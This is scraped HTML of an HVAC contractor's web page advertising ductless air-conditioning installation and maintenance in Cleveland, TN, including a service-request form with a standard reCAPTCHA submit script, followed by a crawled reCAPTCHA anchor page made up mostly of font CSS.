    <path id="Path_19" data-name="Path 19" d="M246.139,134.122,244.017,132H233.409a4.243,4.243,0,0,0-3,1.243L209.45,154.9a2.121,2.121,0,0,0,0,3l19.716,18.034a2.121,2.121,0,0,0,3,0L252.321,156.4a4.24,4.24,0,0,0,1.243-3V140.486l-3.182-3.182" transform="translate(0 0)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <line id="Line_70" data-name="Line 70" x2="4.243" y2="4.243" transform="translate(241.895 137.304)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_20" data-name="Path 20" d="M231.387,149.368s-.2-3.9-2.156-5.637a2.7,2.7,0,1,0-3.588,4.022C227.6,149.494,231.387,149.368,231.387,149.368Z" transform="translate(0.961 0.665)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_21" data-name="Path 21" d="M231,149.368s.491-3.9,2.443-5.637a2.7,2.7,0,1,1,3.587,4.022C235.078,149.494,231,149.368,231,149.368Z" transform="translate(1.348 0.665)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_22" data-name="Path 22" d="M223,154v6.365h16.973V154" transform="translate(0.862 1.338)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_23" data-name="Path 23" d="M233.669,154.3h7.426V149H222v5.3h7.426" transform="translate(0.801 1.034)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <line id="Line_71" data-name="Line 71" y2="12.73" transform="translate(234.47 150.034)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <line id="Line_72" data-name="Line 72" y1="12.73" transform="translate(230.227 150.034)" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg></div>
              <span>Specials</span>
            </a></li><li class=" np-4"><a href="https://www.brackinheatingandair.com/contact-us.html" >
              <div class="navigation-icon"><svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
  <g id="nav_icon_contact" data-name="nav icon contact" transform="translate(-369 -209)">
    <path id="Path_24" data-name="Path 24" d="M385.781,238.219c6.383,6.383,13.812,7.856,16.263,7.778a29.216,29.216,0,0,0,3.536-6.364c-1.455-1.758-5.3-3.756-7.071-4.243l-2.29,2.391a14.1,14.1,0,0,1-6.2-3.805,13.664,13.664,0,0,1-3.743-6.132l2.328-2.353a20.66,20.66,0,0,0-4.242-7.071A29.217,29.217,0,0,0,378,221.956C377.925,224.407,379.4,231.836,385.781,238.219Z" fill="none" stroke="#888" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_25" data-name="Path 25" d="M406,248.971A22,22,0,1,1,414,232a15.215,15.215,0,0,1-2.458,8.042c-1.959,2.875-4.75,4.333-7.767,3.3" fill="none" stroke="#888" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg></div>
              <span>Contact</span>
            </a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse text-center">
		<div class="columns">
					<div id="sub-banner-container">
				Ductless Systems			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner ">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row align-center"> <div class="columns large-9 small-12 text-center"> <h1>Ductless AC Solutions for Residents in Cleveland, TN &amp; Beyond</h1> <hr class="swirl center"> <p><strong>If you live in a home with no ductwork, or your current ac system doesn't reach throughout your entire home, Brackin Heating and Air offers ductless AC systems to keep your home at a comfortable temperature year round. </strong></p> </div> </div> 
			</div>
		</main>
	</div>
</section>
	<section class="additional-content-area" id="extraContent0">
		<div class="row">
			<div class="row"> <div class="columns medium-6 small-12"><img alt="Ductless AC System installation from Brackin Heating and Air in Cleveland, TN" class="noframe" src="/cm/dpl/images/create/ductless2.jpg"></div> <div class="columns medium-6 small-12"> <h2>What is a Ductless AC System?</h2> <p>Say goodbye to those window units and centralized air conditioners and make way for a revolutionary, energy-efficient ductless AC unit. This system uses an outside condensing unit to cool air and delivers it to your home through wall or ceiling mounted blowers. Several of these blowers can be placed around your home attached to the same single condensing unit to effectively cool separate rooms or zones of your home.</p> </div> </div>		</div>
	</section>
	<section class="additional-content-area" id="extraContent1">
		<div class="row">
			<div class="row"> <div class="medium-6 small-12 columns large-order-2"><img alt="ductless hvac system from Brackin Heating and Air in Cleveland, TN" class="noframe" src="/cm/dpl/images/create/ductless1.jpg"></div> <div class="medium-6 small-12 columns large-order-1"> <h2>What are the Advantages of a Ductless HVAC System?</h2> <h4>There are four primary advantages to installing a ductless heating and cooling system.</h4> <p><strong>1. Efficiency:</strong> Typically, ductless systems are an efficient HVAC solution because they immediately deliver cool air rather than requiring the air to travel through ductwork to get to the proper room. This allows it to maintain a cooler temperature and use less energy in the process.</p> <p><strong>2. Better Temperature Control:</strong> Ductless systems allow for better zone heating and cooling control. Because of how ductless systems work, homeowners are able to set up different and specific temperatures in up to four different rooms or zones of their home.</p> <p><strong>3. Size and Aesthetic:</strong> Ductless systems are smaller and can be much more attractive than installing ductwork throughout your home.</p> <p><strong>4. Less Expensive:</strong> Because these systems don't require ductwork, these systems are generally less expensive to maintain over traditional heating and cooling systems.</p> <p>If you are still wondering if a ductless system is right for your home, contact our truncated technicians by calling us or filling out the lead form below to discuss your HVAC options. Brackin&nbsp;Heating and Air also has a variety of financing options for you to explore that make the installation of your ductless AC system more affordable.&nbsp;</p> <p><a class="button hollow radius primary" href="tel:4236507277">Call Brackin Now: (423) 650-7277</a></p> </div> </div>		</div>
	</section>
	<section class="additional-content-area" id="extraContent2">
		<div class="row">
			<div class="row"> <div class="columns medium-6 small-12"><img alt="ductless condenser installation from Brackin Heating and Air in Cleveland, TN" class="noframe" src="/cm/dpl/images/create/ductless2(1).jpg"></div> <div class="columns medium-6 small-12"> <h2>Where is the Best Place to Install a Ductless AC System?</h2> <p>Because of the nature of the system, ductless air conditioning units are ideal for any home that doesn't have ductwork in it already, or in cases where ductwork doesn't adequately deliver warm or cool air. Our clients often come to us needing temperature control in their garage, new home addition, or simply rooms of their home where it is difficult to maintain an ideal temperature. Our trusted HVAC technicians will examine your home and determine the best point of entry for your new blowers and install your ductless condenser outside of your home. Contact us today to request a free estimate for your new ductless AC system and to discuss your financing options!</p> <p><a class="button hollow radius primary" href="/contact-us.html">Contact Brackin Heating and Air</a></p> </div> </div>		</div>
	</section>
	<section class="additional-content-area" id="extraContent3">
		<div class="row">
			<div class="row"> <div class="medium-6 small-12 columns large-order-2"><img alt="Ductless AC System Repairs and Maintenance from Brackin Heating and Air in Cleveland, TN" class="noframe" src="/cm/dpl/images/create/ductless3.jpg"></div> <div class="medium-6 small-12 columns large-order-1"> <h2>We Take Care of All Your Ductless AC System Repairs and Maintenance</h2> <p>If your system is acting up or the identified zones of your home have difficulty maintaining a comfortable temperature, we can help. Our team is specially trained to identify issues with ductless systems and resolve problems quickly. Proper maintenance is critical when it comes to keeping your system operating at peak efficiency so when you sign up for our maintenance plans, we check your entire system at least once a year to ensure everything is working properly and help you avoid unexpected costs and discomfort. We also offer later service hours at no additional cost as well as emergency service for when you need us most, so don't hesitate to contact us if you feel your system isn't operating as it should.</p> <p><a class="button hollow radius primary" href="/services/maintenance-plans.html">Learn More About Maintenance Plans</a></p> </div> </div>		</div>
	</section>
<div class="footer-callout">
	<div class="row"> <div class="columns small-12 large-6 left"> <h2>Contact Us for Professional Heating and Cooling Repairs in Cleveland, TN</h2> <div class="row"> <div class="columns small-12 medium-6"> <h3>Call Us 24/7:</h3> <a class="phone" href="tel:4236507277">(423) 650-7277</a></div> <div class="columns small-12 medium-6"> <h3>Business Hours:</h3> <p>Mon-Sat: 8 AM-8 PM<br> Sunday: Closed</p> </div> </div> <img src="/cm/dpl/images/create/map1.jpg" alt="FOOTER::FORM MODULE - Brackin Heating and Air - map1"></div> <div class="columns small-12 large-6 right form-container" id="lead_box"> <h2 class="lead-head">Request a Service Call</h2> <p>In case of an emergency, please call immediately!</p> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    						<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">First Name&nbsp;*</div></label>
						<div class="fm-question required">First Name&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI13::K::FMI7::K::FEI8][]" id="QForm_13" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI8][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">Last Name&nbsp;*</div></label>
						<div class="fm-question required">Last Name&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI7][]" id="QForm_14" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI7][]" value="1" />
											</div>
						            </div>
            					<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI6::K::EMAIL::K::FMI7::K::FEI6::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::EMAIL::K::FMI7::K::FEI6::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-5 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI5::K::PHONE_ALLSELECT::K::FMI7::K::FEI5::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI5::K::PHONE_ALLSELECT::K::FMI7::K::FEI5::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question">What Service Do You Need?</div></label>
						<div class="fm-question">What Service Do You Need?</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI15::K::FMI7::K::FEI16][]" id="QForm_15" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Heat Pumps">Heat Pumps</option><option value="Furnace Systems">Furnace Systems</option><option value="Air Conditioning">Air Conditioning</option><option value="Ductless Systems">Ductless Systems</option><option value="Indoor Air Quality">Indoor Air Quality</option><option value="Maintenance Plans">Maintenance Plans</option>								</select>
												<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI16][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">Tell Us About Your Needs…</div></label>
						<div class="fm-question">Tell Us About Your Needs…</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI16::K::FMI7::K::FEI17][]" id="QForm_16" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI16::K::FMI7::K::FEI17][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="rNvWFDahNnAvz9/rZrL2c2ufl8/o0n/WM1044vE5Ycc=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> </div> 
</div>
<footer class="page-footer">
	<div class="row expanded align-center nav-container">
		<div class="columns small-12">
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.brackinheatingandair.com/" >Home</a></li><li class=" np-2"><a href="https://www.brackinheatingandair.com/about.html" >About</a>														</li><li class="active np-125"><a href="https://www.brackinheatingandair.com/services.html" >Services</a>																																																																																				</li><li class=" np-132"><a href="https://www.brackinheatingandair.com/testimonials.html" >Testimonials</a></li><li class=" np-134"><a href="https://www.brackinheatingandair.com/specials.html" >Specials</a></li><li class=" np-223"><a href="https://www.brackinheatingandair.com/careers.html" >Careers</a></li><li class=" np-4"><a href="https://www.brackinheatingandair.com/contact-us.html" >Contact</a></li><li class=" np-5"><a href="https://www.brackinheatingandair.com/privacy.html" >Privacy</a></li>				</ul>
			</nav>
		</div>
	</div>
	<div class="row expanded align-middle align-center"> 
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Brackin Heating and Air. All Rights Reserved.
			</div>
		</div>
    <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1720811161301"></script>
	<script type="text/javascript" src="//cdn.callrail.com/companies/907065522/aea5854bb04ef79b1051/12/swap.js"></script> </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYnJhY2tpbmhlYXRpbmdhbmRhaXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u69hto636i5q
body_size: 49080
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, 